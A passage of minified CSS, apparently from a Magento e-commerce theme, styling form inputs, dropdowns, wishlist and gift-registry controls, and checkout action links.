9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:none}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin-bottom:15px}.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.magento-payments-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.magento-payments-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.magento-payments-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.magento-payments-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.magento-payments-review .block .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.opc-wrapper .edit-address-link:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.opc-wrapper .edit-address-link:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:underline}.abs-action-button-as-link:active,.opc-wrapper .edit-address-link:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#031D44;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400;left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-action-remove:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#000;text-decoration:none}.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#000;text-decoration:underline}.abs-action-remove:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#031D44;text-decoration:underline}.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields 